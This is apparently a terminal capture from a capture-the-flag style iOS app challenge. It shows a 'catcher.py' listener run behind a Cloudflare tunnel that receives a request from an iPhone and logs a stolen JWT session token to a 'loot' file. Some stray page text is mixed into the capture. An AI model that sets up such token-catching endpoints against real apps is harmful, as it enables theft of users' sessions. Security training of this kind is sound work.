 ┌──(kali㉿kali)-[~/…/ios/gotham/Payload/Gotham Times.app]
└─$ python3 catcher.py --port 8000
catcher listening on http://0.0.0.0:8000
loot → loot.jsonl
note: plain http. Put a tunnel (cloudflared/ngrok) in front for a trusted https URL.
Login or sign up to start
learning
[02:37:59] GET /
from 127.0.0.1:46662
Host: lawyer-colony-moore-injection.trycloudflare.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_8_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip
Accept-Language: en-US,en;q=0.9
JWT header: {"typ": "JWT", "alg": "HS256"}
JWT payload: {"username": "test333", "iat": 1795073827}
Cdn-Loop: cloudflare; loops=1; subreqs=1
Cf-Connecting-Ip: 18.117.67.207
Cf-Ew-Via: 15
Cf-Ipcountry: US
Cf-Ray: a5cd8d842d57a9fe-CMH
Cf-Visitor: {"scheme":"https"}
Cf-Warp-Tag-Id: 8c0b897f-8079-47ef-9a01-48d4a25157d3
Cf-Worker: trycloudflare.com
Connection: keep-alive
Flag:
X-Forwarded-For: 18.117.67.207
X-Forwarded-Proto: https
>> captured. appended to loot.jsonl